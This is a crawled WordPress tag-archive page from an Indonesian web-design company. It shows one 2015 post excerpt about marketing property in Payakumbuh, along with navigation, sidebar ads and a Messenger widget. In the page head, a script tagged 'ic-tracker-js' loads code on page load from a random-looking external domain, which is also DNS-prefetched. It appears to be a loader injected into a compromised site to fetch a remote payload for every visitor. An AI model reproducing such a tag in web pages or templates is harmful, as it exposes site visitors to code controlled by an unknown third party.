

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beresweb.com/tag/agen-properti-di-payakumbuh/
body_size: 10887
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js
									 scheme_default										">
<head>


			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="http://www.beresweb.com/xmlrpc.php">
		<title>agen properti di Payakumbuh &#8211; Jasa Pembuatan dan Kelola Website</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; Feed" href="http://www.beresweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; Comments Feed" href="http://www.beresweb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jasa Pembuatan dan Kelola Website &raquo; agen properti di Payakumbuh Tag Feed" href="http://www.beresweb.com/tag/agen-properti-di-payakumbuh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.beresweb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.beresweb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-trx-addons-layouts-css' href='http://www.beresweb.com/wp-content/themes/artrium/plugins/trx_addons/layouts/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-trx-addons-layouts-responsive-css' href='http://www.beresweb.com/wp-content/themes/artrium/plugins/trx_addons/layouts/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-font-google_fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i%7CBarlow+Condensed:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-main-css' href='http://www.beresweb.com/wp-content/themes/artrium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-custom-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-color-default-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__colors_default.css' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-color-dark-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/__colors_dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.beresweb.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.beresweb.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='artrium-responsive-css' href='http://www.beresweb.com/wp-content/themes/artrium/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768497164" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.beresweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.beresweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.beresweb.com/wp-json/wp/v2/tags/8022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.beresweb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" sizes="32x32" />
<link rel="icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" />
<meta name="msapplication-TileImage" content="http://www.beresweb.com/wp-content/uploads/2014/10/favnew.png" />
</head>

<body class="archive tag tag-agen-properti-di-payakumbuh tag-8022 wp-custom-logo wp-theme-artrium body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_classic_2 sidebar_show sidebar_right trx_addons_absent header_type_default header_style_header-default header_position_default menu_style_top no_layout">
		
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_default
	 without_bg_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="http://www.beresweb.com/">
		<img src="//www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" alt="" width="245" height="75">	</a>
					</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-10902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10902"><a href="http://www.beresweb.com/"><span>Beranda</span></a></li><li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="http://www.beresweb.com/profil-jasa-pembuatan-website/"><span>Profil</span></a></li><li id="menu-item-10836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10836"><a href="http://www.beresweb.com/layanan/"><span>Layanan</span></a>
<ul class="sub-menu"><li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10986"><a href="http://www.beresweb.com/fitur/"><span>Fitur</span></a></li></ul>
</li><li id="menu-item-10835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10835"><a href="http://www.beresweb.com/portofolio/"><span>Portofolio</span></a></li><li id="menu-item-10834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="http://www.beresweb.com/bonus/"><span>Bonus</span></a></li><li id="menu-item-10832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10832"><a href="http://www.beresweb.com/order/"><span>Order</span></a></li><li id="menu-item-10918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10918"><a href="http://www.beresweb.com/blog-jasa-pembuatan-website/"><span>Blog</span></a></li><li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="http://www.beresweb.com/kontak/"><span>Kontak</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
							</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
												<div class="sc_layouts_title_title">
														<h1 itemprop="headline" class="sc_layouts_title_caption">
								Tag: agen properti di Payakumbuh							</h1>
													</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_narrow scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="http://www.beresweb.com/">
		<img src="//www.beresweb.com/wp-content/uploads/2015/12/logo-1.png" alt="" width="245" height="75">	</a>
	<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10902"><a href="http://www.beresweb.com/"><span>Beranda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="http://www.beresweb.com/profil-jasa-pembuatan-website/"><span>Profil</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10836"><a href="http://www.beresweb.com/layanan/"><span>Layanan</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10986"><a href="http://www.beresweb.com/fitur/"><span>Fitur</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10835"><a href="http://www.beresweb.com/portofolio/"><span>Portofolio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10834"><a href="http://www.beresweb.com/bonus/"><span>Bonus</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10832"><a href="http://www.beresweb.com/order/"><span>Order</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10918"><a href="http://www.beresweb.com/blog-jasa-pembuatan-website/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="http://www.beresweb.com/kontak/"><span>Kontak</span></a></li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
					
					<div class="content">
								<div class="posts_container columns_wrap columns_padding_bottom">
		<div class="
column-1_2"><article id="post-4192" 
	class="post_item post_format_standard post_layout_classic post_layout_classic_2 post-4192 post type-post status-publish format-standard hentry category-integrasi-pemasaran-properti tag-agen-properti-di-payakumbuh tag-broker-rumah-di-payakumbuh tag-makelar-gudang-di-payakumbuh tag-makelar-ruko-di-payakumbuh tag-makelar-tanah-di-payakumbuh tag-marketing-apartemen-di-payakumbuh"	>
			<div class="post_header entry-header">
			<h4 class="post_title entry-title"><a href="http://www.beresweb.com/cara-sukses-memasarkan-properti-secara-online-dan-offline-di-payakumbuh/" rel="bookmark">Cara Sukses Memasarkan Properti Secara Online dan Offline di Payakumbuh</a></h4>		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="http://www.beresweb.com/category/integrasi-pemasaran-properti/" rel="category tag">Integrasi Pemasaran Properti</a></span>
												<span class="post_meta_item post_date
														"
													>
															<a href="http://www.beresweb.com/cara-sukses-memasarkan-properti-secara-online-dan-offline-di-payakumbuh/">
								April 11, 2015								</a>
														</span>
													<a class="post_meta_item post_author" rel="author" href="http://www.beresweb.com/author/beresweb/">
								BeresWeb.com							</a>
									</div><!-- .post_meta -->
				</div><!-- .entry-header -->
		
	<div class="post_content entry-content">
				<div class="post_content_inner">
			<p>Rekan-rekan agen property, marketing property, broker property, makelar property, atau apapun sebutannya di Payakumbuh, sudah siapkah Anda dibanjiri telepon setiap hari menanyakan listing property Anda yang berada di Payakumbuh?&hellip;</p>
			</div>
				</div><!-- .entry-content -->

</article></div>	</div>
						</div><!-- </.content> -->

							<div class="sidebar widget_area
			right		" role="complementary">
			<div class="sidebar_inner">
				<aside id="media_image-4" class="widget widget_media_image"><a href="https://lptauberes.my.id/beresads"><img width="300" height="300" src="http://www.beresweb.com/wp-content/uploads/1-300x300.png" class="image wp-image-11397  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.beresweb.com/wp-content/uploads/1-300x300.png 300w, http://www.beresweb.com/wp-content/uploads/1-1024x1024.png 1024w, http://www.beresweb.com/wp-content/uploads/1-150x150.png 150w, http://www.beresweb.com/wp-content/uploads/1-370x370.png 370w, http://www.beresweb.com/wp-content/uploads/1-90x90.png 90w, http://www.beresweb.com/wp-content/uploads/1-760x760.png 760w, http://www.beresweb.com/wp-content/uploads/1.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="https://www.beresweb.com/layanan/"><img width="300" height="300" src="http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-300x300.png" class="image wp-image-11002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-300x300.png 300w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-1024x1024.png 1024w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-150x150.png 150w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-370x370.png 370w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-90x90.png 90w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1-760x760.png 760w, http://www.beresweb.com/wp-content/uploads/Ads-Beresweb-2024-v1.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-2" class="widget widget_media_image"><h5 class="widget_title">Pesan Website Sekarang</h5><a href="https://www.beresweb.com/maubuatweb/"><img width="300" height="84" src="http://www.beresweb.com/wp-content/uploads/konsulwa-3-300x84.png" class="image wp-image-10864  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="http://www.beresweb.com/wp-content/uploads/konsulwa-3-300x84.png 300w, http://www.beresweb.com/wp-content/uploads/konsulwa-3-370x104.png 370w, http://www.beresweb.com/wp-content/uploads/konsulwa-3.png 574w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><center>
<br/>
<a href="http://www.beresweb.com/request-proposal-jasa-pembuatan-website/"><img alt="Jasa Pembuatan Website" src="http://www.beresweb.com/wp-content/uploads/logobwh.gif"></a>
<br>
<a href="http://www.beresweb.com/portofolio-jasa-pembuatan-website/"><img src="http://www.beresweb.com/wp-content/uploads/2015/03/klien-beresweb.png" alt="Klien Pengguna Jasa Kami" style="width:260px;height:221px;border:0"></a><br>
</center>

<script>
      window.fbMessengerPlugins = window.fbMessengerPlugins || {
        init: function () {
          FB.init({
            appId            : '1678638095724206',
            autoLogAppEvents : true,
            xfbml            : true,
            version          : 'v2.10'
          });
        }, callable: []
      };
      window.fbAsyncInit = window.fbAsyncInit || function () {
        window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
        window.fbMessengerPlugins.init();
      };
      setTimeout(function () {
        (function (d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) { return; }
          js = d.createElement(s);
          js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      }, 0);
      </script>
      
      <div
        class="fb-customerchat"
        page_id="428307830525972"
        ref="6faktorclosing">
      </div>
    </div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h5 class="widget_title">Pengetahuan Umum</h5><div class="menu-pengetahuan-umum-container"><ul id="menu-pengetahuan-umum" class="menu"><li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web">Pengertian Website</a></li>
<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#Domain">Mengenal Domain</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3073"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#Server_web">Mengenal server web/hosting</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071"><a target="_blank" href="http://id.wikipedia.org/wiki/Situs_web#URL_.28uniform_resource_locator.29">Apa itu URL Website</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3072"><a target="_blank" href="http://id.wikipedia.org/wiki/Perancangan_web">Kenali Pembuatan Website</a></li>
